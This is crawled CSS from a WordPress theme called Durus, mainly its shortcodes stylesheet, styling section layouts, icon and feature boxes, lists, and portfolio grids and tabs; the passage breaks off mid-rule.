	background: -moz-linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	-pie-background: linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(left, rgba(248,248,248,0) 0%, #dddddd 70px)
}

.row-fluid.style2 .right-columns:after ,
.general-items.style2 .right-columns:after{
	background: -webkit-linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -moz-linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: -o-linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	-pie-background: linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px);
	background: linear-gradient(right, rgba(248,248,248,0) 0%, #dddddd 70px)
}

.row-fluid.style3.background-radius-yes [class*="span"] > .inner-content,
.row.style3.background-radius-yes [class*="span"] > .inner-content{
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	-ms-border-radius:4px;
	border-radius:4px;
}

.row-fluid.style3.background-radius-yes.background-radius-full [class*="span"] > .inner-content,
.row.style3.background-radius-yes.background-radius-full [class*="span"] > .inner-content {
	-webkit-border-radius:9999px;
	-moz-border-radius:9999px;
	-ms-border-radius:9999px;
	border-radius:9999px;
}

.row-fluid.style3.background-shadow-yes [class*="span"] > .inner-content,
.row.style3.background-shadow-yes [class*="span"] > .inner-content{
	-moz-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	-ms-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	-webkit-box-shadow:0 2px 2px rgba(0,0,0,0.05);
	box-shadow:0 2px 2px rgba(0,0,0,0.05);
}

.row-fluid.style3 > [class*="span"] > .inner-content,
.row.style3 > [class*="span"] > .inner-content{
	padding:25px 25px;
	border:1px solid transparent;
	-webkit-transition:background-color 0.3s  ease-in-out, border-color 0.3s ease-in-out;
	-moz-transition:background-color 0.3s ease-in-out , border-color 0.3s ease-in-out;
	-ms-transition:background-color 0.3s  ease-in-out, border-color 0.3s ease-in-out;
	transition:background-color 0.3s ease-in-out , border-color 0.3s ease-in-out;
}

.row-fluid.style3.element-inner-vertical-padding-narrow [class*="span"] > .inner-content,
.row.style3.element-inner-vertical-padding-narrow [class*="span"] > .inner-content{
	padding-top:5px;
	padding-bottom:5px;
}

.row-fluid.style3.element-inner-horizental-padding-narrow [class*="span"] > .inner-content,
.row.style3.element-inner-horizental-padding-narrow [class*="span"] > .inner-content{
	padding-left:5px;
	padding-right:5px;
}

.row-fluid.style3.element-inner-vertical-padding-large [class*="span"] > .inner-content,
.row.style3.element-inner-vertical-padding-large [class*="span"] > .inner-content{
	padding-top:35px;
	padding-bottom:35px;
}

.row-fluid.style3.element-inner-horizental-padding-large [class*="span"] > .inner-content,
.row.style3.element-inner-horizental-padding-large [class*="span"] > .inner-content{
	padding-left:35px;
	padding-right:35px;
}

--- FILE ---
content_type: text/css
request_url: https://tri-techinc.com/wp-content/themes/Durus/css/shortcodes.css?ver=1
body_size: 93817
content:
/* Table of Content
 *	- separator Text Header
 *	- Sections
 *	- Features  + icon Box
 *	- Portfolios
 * 	- Full Width Carousel 
 * 	- Testimonials
 *  - Dropcaps
 *  - Buttons
 *  - Tabs
 *  - Accordions & Toggles
 *  - Charts & Skill Bars
 *  - Team Member
 *  - Pricing Tables
 *  - Dividers
 *  - Clients
 *  - Latest Posts
 *  - Tooltips
 *  - Posts Carousel
 *  - Revolution Slider Styles ( Overwrite Default)
 *  - Layer Slider Styles ( Overwrite Defaults)
 *  - Counter Numbers
 *  - CSS3 Animation Box
 */
 

/*------------------------------------------------*/
/*  separator Text header
/*------------------------------------------------*/

.separator_text { margin: 0 0 40px; }
.separator_text p {
	margin: 30px auto 0;
	text-align: center;
	color: #858585;
	font-size: 13px;
	line-height: 21px;
}
.separator_text h4 {
	text-align: center;
	letter-spacing: 2px;
	font-size: 13px;
	text-transform: uppercase;
	font-family: "Open Sans", sans-serif;
	line-height: 20px;
	margin: 22px auto 0;
	overflow: hidden;
	color: #666;
	font-weight: 500;
}
.separator_text h4.first-title { margin: 0 auto 20px }
.separator_text h4 span {
	padding: 0 15px;
	display: inline-block;
	position: relative;
}
.separator_text h4.first-title span:before, .separator_text h4.last-title span:before {
	content: "";
	position: absolute;
	display: inline-block;
	height: 1px;
	width: 350px;
	left: -350px;
	top: 50%;
	background: #ddd;
	margin-top: -1px
}
.separator_text h4.first-title span:after, .separator_text h4.last-title span:after {
	content: "";
	position: absolute;
	display: inline-block;
	height: 1px;
	width: 350px;
	right: -350px;
	top: 50%;
	background: #ddd;
	margin-top: -1px
}
.separator_text .big-title {
	text-align: center;
	display: block;
	clear: both
}
.separator_text .big-title > div {
	display: inline-block;
	overflow: hidden;
}
.separator_text .big-title > div > span {
	display: inline-block;
	font-size: 29px;
	line-height: 110%;
	margin: 0;
	color: #555;
	letter-spacing: 3px;
	font-family: "Open Sans", sans-serif;
	text-transform: uppercase;
	font-weight: 400;
	-webkit-font-smoothing: antialiased!important;
	min-width: 400px
}
.separator_text .big-title.extra-large-text > div > span {
	font-size: 39px;
	font-family: "Open Sans", sans-serif!important;
	color: #555;
	min-width: 500px;
	letter-spacing: 4px
}
.separator_text.style2 h4.first-title { max-width: 90% }
.separator_text.style2 .big-title > div > span {
	padding-bottom: 30px;
	position: relative
}
.separator_text.style2 .big-title > div > span:after {
	content: "";
	position: absolute;
	display: inline-block;
	bottom: 0;
	left: 0;
	height: 1px;
	width: 90%;
	margin-left: 5%;
	background: #ddd;
}
.separator_text.style2 p { margin-top: 30px }
.section-white-text .separator_text h4, .section-white-text .separator_text .big-title > div > span { color: #fcfcfc!important }

/*------------------------------------------------*/
/* read more button
/*------------------------------------------------*/
a.readmore {
	padding-bottom: 0px;
	font-size: 13px;
	line-height: 1;
	display:inline-block;
	text-transform:uppercase;
	font-weight:400;
	letter-spacing:0.9px;
	white-space:pre;
}

a.readmore .brad-icon{
	vertical-align:0;
}
a.readmore .brad-icon.icon-left{
	margin-right:5px!important;
}
a.readmore .brad-icon.icon-left.style2,
a.readmore .brad-icon.icon-left.style3{
	margin-right:8px!important;
}
a.readmore .brad-icon.icon-right.style2,
a.readmore .brad-icon.icon-right.style3{
	margin-left:8px!important;
	margin-right:0!important;
}
a.readmore .brad-icon.icon-right{
	margin-left:5px!important;
	margin-right:0!important;
}


.feature_box a.readmore .brad-icon.icon-left{
	margin-right:3px!important;
}

.feature_box a.readmore .brad-icon.icon-left.style2,
.feature_box a.readmore .brad-icon.icon-left.style3{
	margin-right:8px!important;
}

.feature_box a.readmore .brad-icon.icon-right.style2,
.feature_box a.readmore .brad-icon.icon-right.style3{
	margin-right:8px!important;
}

.feature_box a.readmore .brad-icon.icon-right{
	margin-left:3px!important;
	margin-right:0!important;
}


p.sp-container.aligncenter{
	margin-bottom:0;
	text-align:center;
}


/*------------------------------------------------*/
/*  Sections
/*------------------------------------------------*/
.section {
	padding: 60px 0 60px;
	overflow: hidden;
	position:relative;
	margin-top:-1px!important;
	clear:both;
}
.section .section-bg-video{
	position:absolute;
	width:100%;
	left:0;
	top:0;
}

.section-bg-video .mejs-container .mejs-controls, .section-bg-video .mejs-overlay-loading, .mk-section-video .mejs-layers {
	display: none!important
}

.section .section-overlay{
	position:absolute!important;
	width:100%;
	height:100%;
	background-color:transparent;
	left:0!important;
	top:0!important;
	z-index:2!important
}

.section.section-overlay-dot-style1 .section-overlay{
	background:url(../images/dot.png) repeat repeat left top;
}

.section.section-overlay-dot-style2 .section-overlay{
	background:url(../images/dot_3x3.png) repeat repeat left top;
}

.section.section-overlay-dot-style3 .section-overlay{
	background:url(../images/dot_white.png) repeat repeat left top;
}

.section.section-overlay-dot-style4 .section-overlay{
	background:url(../images/dot_white_3x3.png) repeat repeat left top;
}


.section .section-content{
	position:relative;
	z-index:4
}
.section.section-border-yes {
	border-bottom: 1px solid #e5e5e5;
	border-top: 1px solid #e5e5e5;

}

.section.section-triangle-yes:after{
	content:"";
	position:absolute;
	display:inline-block;
	border:20px solid transparent;
	border-top-color:#ffffff;
	top:-2px;
	z-index:999;
	left:50%;
	margin-left:-22px;
}

.section.section-triangle-yes.triangle-location-bottom:after{
	top:auto;
	bottom:0px;
	border-top-color:transparent!important;
	border-bottom-color:#ffffff;
}

.section-box-shadow-yes {
	box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05);
	-moz-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: inset 0 1px 3px rgba(0, 0, 0, 0.05);
}
.section-padding-zero {
	padding: 0!important; 
}
.remove-bottom-padding-yes {
	padding-bottom: 0!important;
}

.section-bgstyle-stretch {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	background-position: center center;
	background-repeat:no-repeat;
}

.section-bgstyle-repeat{
	background-repeat:repeat;
	background-position:left top;
}

.section-bgstyle-norepeat{
	background-repeat:no-repeat no-repeat;
	background-position:center center;
}

.section-parallax-yes{

	background-attachment:fixed!important;
	background-repeat:no-repeat no-repeat;
}

.section-fixed-background-yes{
	background-attachment:fixed;
}

.section.full-width .container {
	width: 100%;
	max-width: 1600px;
	padding: 0!important;
}
.section.full-width-with-padding .container {
	width: 100%;
	max-width: 1600px;
	padding: 0 5%
}
.section.grid-940 .container { max-width: 980px }
.section.double-section .container {
	width: 100%;
	overflow: hidden;
	height: auto;
	max-width: 1600px;
	padding-left: 0;
	padding-right: 0
}
.section.double-section { padding: 0!important }
.section.double-section > container > .row-fluid > .row-fluid { margin: 0!important }
.section.double-section .section-container {
	width: 50%;
	float: left;
}
.section.double-section .section-container > .inner-content {
	padding-left: 20px;
	padding-right: 20px;
	width: 100%;
	max-width: 570px;
	margin-right: 0;
	margin-left: auto;
}

.section.double-section .section-container.fullwidth-yes > .inner-content{
	max-width:100%;
}
.section.double-section .section-container.rm-padding-yes > .inner-content{
	padding-left:0;
	padding-right:0;
}


.section.double-section .section-container:last-child > .inner-content {
	margin-left: 0;
	margin-right: auto
}

.section-with-sidebar{
	padding:80px 0;
}
.section-with-sidebar .content {
	 width:71%;
}

.section-with-sidebar .sidebar {
	width:29%;
}

.section-with-sidebar .sidebar.sidebar-left {
	float:left;
}


.section-with-sidebar .content.content-right {
	float:right;
}

.side-navigation{
	margin:0;
	padding:0;
	list-style:none!important;
	border:1px solid #e8e8e8;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
	border-radius:4px;
	-moz-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	-ms-box-shadow:0 1px 1px rgba(0,0,0,0.05);
	box-shadow:0 1px 1px rgba(0,0,0,0.05);
}


.side-navigation > li {
	list-style-type:none;
}

.side-navigation > li > a {
	display:block;
	padding:10px 30px 10px 15px;
	margin:0;
	color:#666;
	position:relative;
	border-bottom:1px solid #e8e8e8;
}

.side-navigation > li:last-child > a{
	border-bottom:none!important;
}

.side-navigation > li > a:after {
	content: "\e6e9";
	font-family: "durus";
	position: absolute;
	right: 15px;
	top: 10px
}


.side-navigation > li.current_page_item > a {
	color:#2996cc;
}

.side-navigation > li > a:hover
 {
	 color:#2996cc;
	 background-color:#f5f5f3;
 }



/*------------------------------------------------*/
/*  icons
/*------------------------------------------------*/

.brad-icon {
	line-height: 1;
	margin-right: 8px;
	display:inline-block;
	-webkit-transition:all 0.3s;
	-ms-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	font-family:sans-serif;
	z-index:1;
}

a > .brad-icon{
	-webkit-transition:none;
	-moz-transition:none;
	-ms-transition:none;
	transition:none;
}

.brad-icon.style2,
.brad-icon.style3 {
	border: 1px solid #666;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	font-weight: normal;
	width: 24px;
	height: 24px;
	text-align: center;
	line-height: 22px;
}

.brad-icon.style3{
	border:none!important;
}

.brad-icon.size-medium{
	font-size: 20px;
}

.brad-icon.style2.size-medium { 
   line-height:40px; 
   height:40px; 
   width:40px; 
   font-size:18px;
} 

.brad-icon.style2.size-medium [class*="fa-"],
.brad-icon.style3.size-medium [class*="fa-"]{
	margin-top:-2px
}
   
.brad-icon.style3.size-medium { 
   line-height:40px; 
   height:40px; 
   width:40px; 
   font-size:19px;
  }
   
.brad-icon.size-large{
	font-size: 38px;
  }
  
.brad-icon.style2.size-large { 
   line-height:76px; 
   height:72px; 
   width:72px; 
   font-size:36px
   } 
   
.brad-icon.style3.size-large { 
   line-height:78px; 
   height:72px; 
   width:72px; 
   font-size:36px
}

.brad-icon.size-ex-large{
	font-size: 60px;
}
  
.brad-icon.style2.size-ex-large ,
.brad-icon.style3.size-ex-large{ 
   line-height:120px; 
   height:120px; 
   width:120px; 
   font-size:68px
 } 
 
 .brad-icon .ss-navigateright{
	 margin-left:2px;
 }

.brad-icon img,
.brad-icon i { 
  vertical-align: middle!important; 
 }
 
 
/*------------------------------------------------*/
/*  feature box
/*------------------------------------------------*/

.feature_box .brad-icon { margin-right: 0!important }

.feature_box {
	margin: 0px auto 0;
	max-width: 570px;
	position: relative;
}

.feature_boxes.extra-class1  .feature_box {
	max-width:480px;
}

.feature_box h4 {
	vertical-align: middle;
	margin: 0;
	margin-bottom:10px;
	line-height: 21px;
	font-size: 16px;
	text-transform:uppercase;
	letter-spacing:0;
}

.feature_boxes.iconbox-style3.crease-background-yes .feature_box .brad-icon{
	background-image:url(../images/crease.svg);
	background-repeat:no-repeat;
	background-size: 100% 100%;
	background-position:center center;
}

.feature_boxes.iconbox-style2.crease-background-yes .feature_box:hover .brad-icon{
	background-image:url(../images/crease.svg);
	background-repeat:no-repeat;
	background-size: 100% 100%;
	background-position:center center;
}

.feature_boxes.title-divider-yes .feature_box h4 {
	position:relative;
	padding-bottom:15px;
	margin-bottom:20px;
}



.feature_boxes.title-divider-yes .feature_box h4:after{
	content:"";
	position:absolute;
	display:inline-block;
	width:160px;
	max-width:100%;
	height:2px;
	bottom:-1px;
	left:0;
	background-color:#555;
}

.feature_boxes.title-divider-yes.title-divider-style3 .feature_box h4:after{
	width:60px;
}

.feature_boxes.title-divider-yes.title-divider-style4 .feature_box h4:after{
	width:60px;
	height:1px;
}

.feature_boxes.box-style3.align-content-center-yes.title-divider-yes .feature_box h4:after{
	left:50%;
	margin-left:-80px;
}

.feature_boxes.title-divider-yes.title-divider-light .feature_box h4:after{
	background-color:#e8e8e8;
}

.feature_boxes.box-style3.align-content-center-yes.title-divider-yes.title-divider-style3 .feature_box h4:after,
.feature_boxes.box-style3.align-content-center-yes.title-divider-yes.title-divider-style4 .feature_box h4:after{
	margin-left:-30px;
}

.box.scheme1 .feature_boxes.title-divider-yes .feature_box h4:after{
	background-color:#ddd;
	background-color:rgba(255,255,255,0.759);
}

.feature_box  .feature-content {
	margin-bottom: 0;
}
.feature_boxes.iconbox-style2 .feature_box > .brad-icon {
	border: 1px solid #777;
	-webkit-border-radius: 50%;
	-moz-border-radius:50%;
	border-radius: 50%;
	display: inline-block;
	text-align: center;
}


.feature_boxes.iconbox-style3 .feature_box > .brad-icon {
	background-color: #5d5d5d;
	color: #fff;
	border-radius: 50%;
	-moz-border-radius:50%;
	-webkit-border-radius: 50%;
	display: inline-block;
	text-align: center;
}



/* Feature Box Style 1 */

.feature_boxes.box-style1 .feature_box > .brad-icon {
	margin-right: 10px!important;
	float: left;
	font-size: 26px;
	line-height: 35px;
}
.feature_boxes.box-style1 .feature_box h4 { 
    line-height: 120%;
	padding-top:8px;
	margin-bottom:20px;
}
.feature_boxes.box-style1.iconbox-style3 .feature_box > .brad-icon ,
.feature_boxes.box-style1.iconbox-style2 .feature_box > .brad-icon {
	margin-right: 10px;
	font-size:18px;
	width: 35px;
	height: 35px;
	line-height: 33px
}

/* Feature Box Style 2 */

.feature_boxes.box-style2 .feature_box {
	padding-left:70px;
	text-align: left;
}
.feature_boxes.box-style2.large-size .feature_box{
	padding-left:100px;
}
.feature_boxes.box-style2.ex-large-size .feature_box{
	padding-left:120px;
}
.feature_boxes.box-style2 .feature_box > .brad-icon {
	display: block;
	width: 50px;
	height: 50px;
	line-height: 52px;
	font-size: 26px;
	position: absolute;
	left: 0;
	top:0;
}
.feature_boxes.box-style2.iconbox-style1 .feature_box > .brad-icon {
	text-align: center;
	font-size: 36px;
	height: auto!important;
	line-height: 1!important;
}


.feature_boxes.box-style2.large-size.iconbox-style1 .feature_box > .brad-icon ,
.feature_boxes.box-style2.large-size.iconbox-style2 .feature_box > .brad-icon ,
.feature_boxes.box-style2.large-size.iconbox-style3 .feature_box > .brad-icon {
	width: 70px;
	height: 70px;
	line-height:70px;
	font-size: 32px;
}

.feature_boxes.box-style2.large-size.iconbox-style1 .feature_box > .brad-icon{
	font-size:36px;
}

.feature_boxes.box-style2.ex-large-size.iconbox-style1 .feature_box > .brad-icon ,
.feature_boxes.box-style2.ex-large-size.iconbox-style2 .feature_box > .brad-icon ,
.feature_boxes.box-style2.ex-large-size.iconbox-style3 .feature_box > .brad-icon {
	width: 90px;
	height: 90px;
	line-height:94px;
	font-size: 34px;
}

.feature_boxes.box-style2.ex-large-size.iconbox-style1 .feature_box > .brad-icon{
	font-size:40px;
}


/* Feature Box Style 3 */
.feature_boxes.box-style3.align-icon-center-yes .feature_box { 
    text-align: center;
}

.feature_boxes.box-style3.iconbox-style1 .feature_box > .brad-icon {
	font-size:28px;
	width: auto;
	height: auto;
	line-height: 1;
	margin-bottom:15px;
}

.feature_boxes.box-style3.iconbox-style2 .feature_box > .brad-icon,
.feature_boxes.box-style3.iconbox-style3 .feature_box > .brad-icon {
    font-size:21px;
	width: 50px;
	height:50px;
	line-height:50px;
	margin-bottom:25px;
}

.feature_boxes.box-style3 h4 { text-align:left }
.feature_boxes.box-style3 h4 + .feature-content { text-align:left }
.feature_boxes.box-style3 .feature-content { text-align:left }
.feature_boxes.box-style3 .readmore { text-align:left }
.feature_boxes.box-style3.align-content-center-yes .feature-content , 
.feature_boxes.box-style3.align-content-center-yes h4 + .feature-content ,
.feature_boxes.box-style3.align-content-center-yes h4,
.feature_boxes.box-style3.align-content-center-yes .readmore {
	text-align:center;
}
.feature_boxes.box-style3.large-size.iconbox-style1 .feature_box > .brad-icon {
	font-size:38px;
}
.feature_boxes.box-style3.large-size.iconbox-style2 .feature_box > .brad-icon ,
.feature_boxes.box-style3.large-size.iconbox-style3 .feature_box > .brad-icon {
	width: 75px;
	height: 75px;
	font-size: 32px;
	line-height:82px;
	margin-bottom:30px;
}

.feature_boxes.box-style3.large-size.iconbox-style2 .feature_box > .brad-icon{
	line-height:77px;
}

.feature_boxes.box-style3.ex-large-size.iconbox-style1 .feature_box > .brad-icon {
	font-size:52px;
	margin-bottom:25px;
}
.feature_boxes.box-style3.ex-large-size.iconbox-style2 .feature_box > .brad-icon ,
.feature_boxes.box-style3.ex-large-size.iconbox-style3 .feature_box > .brad-icon {
	width: 100px;
	height: 100px;
	font-size: 36px;
	line-height:105px;
	margin-bottom:30px;
}


/*------------------------------------------------*/
/*  lists styles
/*------------------------------------------------*/

ul.styled-list , ul.icon-list {
	margin-left: 0;
	padding: 0;
	margin: 0 0 20px;
	list-style: none
}

ul.styled-list li , ul.icon-list > li {
	list-style: none;
	margin: 0 0 8px;
	padding: 0 0 0 25px;
	position: relative
}

ul.icon-list.size-large > li{
	padding-left:50px;
}

ul.icon-list > li {
	margin-bottom:10px;
}

ul.icon-list > li > .brad-icon{
	position:absolute;
	left:0;
	top:2px;
	font-size:110%;
}

ul.icon-list.size-large > li > .brad-icon{
	font-size:30px;
}

ul.styled-list li i {
	position: absolute;
	left: 0;
	top: 3px;
	display: inline-block;
	width: 18px;
	height: 18px;
	line-height: 18px;
	font-size:13px;
	border: 1px solid #2996cc;
	text-align: center;
	color: #2996cc;
	-moz-border-radius:50%;
	-webkit-border-radius:50%;
	border-radius: 50%;
}
ul.styled-list.style2 li {
	margin-bottom: 6px;
}

ul.styled-list.style2 li i{
	background: #2996cc;
	border-color: #2996cc;
	color: #fff;
}

ul.styled-list.style2 li,
ul.styled-list.style1 li{
	padding-left:27px;
}

ul.styled-list.style2 li i ,
ul.styled-list.style1 li i{
	width: 20px;
	height: 20px;
	line-height: 20px;
}

ul.styled-list.style3 {
	margin-left: 20px;
}

ul.styled-list.style3 li {
	list-style-type: circle;
	padding-left: 0;
	margin-bottom: 6px
}
ul.styled-list.style3 li i {
	display: none;
}
ul.styled-list.style4 li {
	padding-left: 25px; 
}
ul.styled-list.style4 li i {
	border: none;
	color: inherit;
	top: 4px;
}
/*------------------------------------------------*/
/*  gap
/*------------------------------------------------*/
.gap {
	display: block;
	width: 100%;
	margin: 0;
	height: 20px;
	line-height: 20px
}
.gap.small {
	height: 10px;
	line-height: 20px
}
.gap.large {
	height: 30px;
	line-height: 30px
}
.gap.extra-large {
	height: 50px;
	line-height: 50px
}
.doublegap {
	display: block;
	width: 100%;
	height: 1px;
	margin: 50px 0;
}
/*------------------------------------------------*/
/*  Google map
/*------------------------------------------------*/

.google_map{
	background-color:#f5f5f5;
}
.google_map img{
	max-width:none
	}
.google_map .entry-content img {
	max-width: 100000%; /* override */
	}
	
/*------------------------------------------------*/
/*  Portfolio Styles
/*------------------------------------------------*/
.portfolio { position: relative; }
.portfolio-items .portfolio-item .info h5 {
	line-height: 1;
	letter-spacing: 0.5px;
	font-size: 15px;
	margin-bottom: 6px;
	color: #444;
	font-weight:normal;
	letter-spacing:normal;
}

.portfolio-items .portfolio-item .info h5 a { color: #444 }
.portfolio-items .portfolio-item .info h5 a:hover { color: #222 }
.portfolio-items .portfolio-item .info h5:first-letter { text-transform: uppercase }
.portfolio-items .portfolio-item .info h6 {
	font-family: inherit;
	line-height: 1;
	margin:7px 0 0;
	font-size: 14px;
	font-weight: 300;
	color: #999;
	-webkit-font-smoothing: antialiased!important;
}
.portfolio-items .portfolio-item .info h6 a {
	display: inline;
	color: #999
}

.portfolio-items .portfolio-item .info h6 a:hover {
	color: #666
}

.portfolio-items .portfolio-item .info {
	background-color:transparent;
	height: auto;
	width: 100%;
	padding: 22px 10px 25px;
	text-align: center;
}



/* portfolio overlay style 1 */
.portfolio-items.portfolio-style3.overlay-style1 .portfolio-item .image img{
	-webkit-transition: -webkit-transform 0.3s;
	-moz-transition: -moz-transform 0.3s;
	transition: transform 0.3s;
}
.portfolio-items.portfolio-style3.overlay-style1 .portfolio-item .hoverlay:hover img {
    -webkit-transform: translateY(-50px);
	-moz-transform: translateY(-50px);
	-ms-transform: translateY(-50px);
	transform: translateY(-50px);
}
.portfolio-items.portfolio-style3.overlay-style1 .portfolio-item .info{
	position:absolute;
	width: 100%;
	top: auto;
	bottom: 0;
	opacity: 0;
	filter:alpha(opacity=0);
	background-color:#fff;
	-webkit-transform: translateY(110%);
	-moz-transform: translateY(110%);
	-ms-transform: translateY(100%);
	transform: translateY(110%);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.1s 0.3s;
	-moz-transition: -moz-transform 0.3s, opacity 0.1s 0.3s;
	transition: transform 0.3s, opacity 0.1s 0.3s;
	z-index:100;
}
.portfolio-items.portfolio-style3.overlay-style1 .portfolio-item .info:after,
.portfolio-items.portfolio-style2 .portfolio-item .info:after{
	content:"";
	position:absolute;
	display:inline-block;
	left:50%;
	top:-16px;
	border:8px solid transparent;
	border-bottom:8px solid #fff;
	margin-left:-8px;
	z-index:100;
}
.portfolio-items.portfolio-style2 .portfolio-item .info{
	position:relative;
}
.portfolio-items.portfolio-style3.overlay-style1 .portfolio-item .hoverlay:hover .info{
	opacity: 1;
	filter:alpha(opacity=100);
	-webkit-transform: translateY(0px);
	-moz-transform: translateY(0px);
	-ms-transform: translateY(0px);
	transform: translateY(0px);
	-webkit-transition: -webkit-transform 0.3s, opacity 0.1s;
	-moz-transition: -moz-transform 0.3s, opacity 0.1s;
	transition: transform 0.3s, opacity 0.1s;
}

	


/* Portfolio overlay Style 2 */
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info {
	text-align: center;
	-webkit-backface-visibility:hidden!important;
	padding:0 20px;

}

.portfolio-items.portfolio-style3.overlay-style2 .overlay .icon,
.portfolio-items.portfolio-style3.overlay-style2 .overlay .lightbox-icon{
	margin-bottom:25px!important;
}
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h5{
	color:#f1f1f1;
	color:#rgba(255,255,255,0.9);
	text-align:center;
	font-size:17px;
	line-height:24px;
	font-weight:400;
	position:relative;
	padding-bottom:12px;
	margin-bottom:15px;
}

.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h5:after{
	content:"";
	display:inline-block;
	position:absolute;
	left:50%;
	width:0;
	height:1px;
	bottom:0;
	background-color:#ccc;
	margin-left:0px;
	-webkit-transition:all 0.4s ease;
	-moz-transition:all 0.4s ease;
	transition:all 0.4s ease;
}

.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .hoverlay:hover .info h5:after{
	margin-left:-40px;
	width:80px;
}

.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item  .image img{
	-webkit-transition:all 0.4s;
	-moz-transition:all 0.4s;
	-ms-transition:all 0.4s;
	transition:all 0.4s;
	
}
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .hoverlay:hover  img{
     transform:scale(1.1);
    -ms-transform:scale(1.1); /* IE 9 */
    -moz-transform:scale(1.1); /* Firefox */
    -webkit-transform:scale(1.1); /* Safari and Chrome */
    -o-transform:scale(1.1); /* Opera */
}
	
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h5 a{
	color:#f0f0f0;
}
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h5 a:hover
{
	color:#ffffff;
}

.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h6,
.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h6 a{
	color:#f2f2f2;
}

.portfolio-items.portfolio-style3.overlay-style2 .portfolio-item .info h6 a:hover{
	color:#fff;
}

.portfolio-items.portfolio-style3 .portfolio-item.hoverlay:hover .info ,
.portfolio-items.portfolio-style4 .portfolio-item.hoverlay:hover .info  {
	bottom: 0;
}


/* Portfolio item */
.portfolio-items {
	margin: 0 -15px!important;
}

.portfolio-items .portfolio-item {
	padding: 0 15px!important;
	float: left;
	list-style:none;
}
.portfolio-items .inner-content {
	padding:0;
	margin-bottom:30px;
}

.carousel-items.portfolio-items .inner-content,
.portfolio-items.portfolio-style1 .inner-content {
	margin-bottom:0!important;
}

.portfolio-items.element-padding-narrow {
	margin: 0 -2px!important;
}
.portfolio-items.element-padding-narrow .portfolio-item {
	padding: 0 2px!important;
}
.portfolio-items.element-padding-narrow .inner-content {
	margin-bottom:4px;
}

.portfolio-items.element-padding-small {
	margin: 0 -8px!important;
}
.portfolio-items.element-padding-small .portfolio-item {
	padding: 0 8px!important;
}
.portfolio-items.element-padding-small .inner-content {
	margin-bottom:15px;
}

.portfolio-items.element-padding-no {
	margin: 0!important;
}
.portfolio-items.element-padding-no .portfolio-item {
	padding: 0!important;
}
.portfolio-items.element-padding-no  .portfolio-item .inner-content {
	margin-bottom:0px;
}

.portfolio-items.element-padding-large {
	margin: 0 -20px!important;
}
.portfolio-items.element-padding-large .portfolio-item {
	padding: 0 20px!important;
}
.portfolio-items.element-padding-large  .portfolio-item .inner-content {
	margin-bottom:40px;
}


.carousel-items.portfolio-items.portfolio-style3{
	margin-bottom:-1px!important;
}

.portfolio-items.carousel-items{
	margin:0!important;
}

/*.portfolio-items.portfolio-style4.portfolio-with-padding-yes { margin: 0 -6px 50px!important }*/
.portfolio-items.portfolio-style2 .portfolio-item .inner-content {
	border: 1px solid #e5e5e5;
	background-color: #ffffff;
	-webkit-box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.2);
	-moz-box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.2);
	box-shadow: 0px 1px 1px 0px rgba(180, 180, 180, 0.2);
	margin-left:-1px!important;
	margin-top:-1px!important;
}
.portfolio-items.portfolio-style2{
	padding:1px!important;
}
.portfolio-items.portfolio-style1 .inner-content {
	padding: 20px!important;
}
.portfolio-items.portfolio-style1 .portfolio-item .info {
	padding: 18px 0 0;
}

/*------------------------------------------------*/
/*  portfolio tabs
/*------------------------------------------------*/
.portfolio-tabs {
	margin:0 auto;
	margin-bottom: 40px;
	text-align:center;
	max-width:1200px;
}

.portfolio-tabs.portfolio-tabs-align-left{
	text-align:left;
}
.portfolio-tabs.portfolio-tabs-align-right{
	text-align:right;
}
.portfolio-tabs ul {
	list-style: none;
	margin: 0;
	padding: 0;
}
.portfolio-tabs ul li{
	list-style-type:none;
}
.portfolio-tabs ul li.sort-label{
	margin-right:20px;
	display:inline-block;	
}
.portfolio-tabs ul li.sort-item {
	display: inline-block;
	line-height: 1;
	margin-right:20px;
}
.portfolio-tabs ul li.sort-item a {
	color: #666;
	display:inline-block;
	padding-bottom:10px;
	position:relative;
}

.portfolio-tabs ul li.sort-item a:after{
	content:"";
	position:absolute;
	left:0;
	width:100%;
	bottom:-7px;
	height:2px;
	background-color:#3d3d3d;
	opacity:0;
	filter:alpha(opacity=100);
	-webkit-transition:all 0.3s;
	-moz-transition:all 0.3s;
	transition:all 0.3s;
	display:none\9;
}

.portfolio-tabs ul li.sort-item.active a{
	color:#2996cc!important;
}
.portfolio-tabs ul li.sort-item.active a:after {
	bottom:-2px!important;
	background-color:#2996cc!important;
	opacity:1!important;
	filter:alpha(opacity=100)!important
}
.portfolio-tabs ul li.sort-item a:hover{
	color:#3d3d3d;
}
.portfolio-tabs ul li.sort-item a:hover:after {
	bottom:-2px;
	background-color:#666;
	opacity:1
 }


/*------------------------------------------------*/
/*  Overlay
/*------------------------------------------------*/

.overlay {
	position: absolute;
